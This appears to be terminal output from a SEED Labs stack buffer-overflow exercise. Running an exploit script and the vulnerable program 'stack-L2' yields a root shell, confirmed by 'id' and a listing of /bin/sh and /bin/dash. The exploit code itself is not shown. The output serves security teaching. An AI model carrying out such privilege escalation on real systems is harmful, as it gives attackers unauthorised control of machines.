 [03/02/21]seed@VM:~/.../code$ ./exploit.py
[03/02/21]seed@VM:~/.../code$ ./stack-L2
Input size: 517
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(d
ker)
# ls -l /bin/sh /bin/zsh /bin/dash
-rwxr-xr-x 1 root root 129816 Jul 18  2019 /bin/dash
lrwxrwxrwx 1 root root      9 Mar  2 19:17 /bin/sh -> /bin/dash
-rwxr-xr-x 1 root root 878288 Feb 23  2020 /bin/zsh
#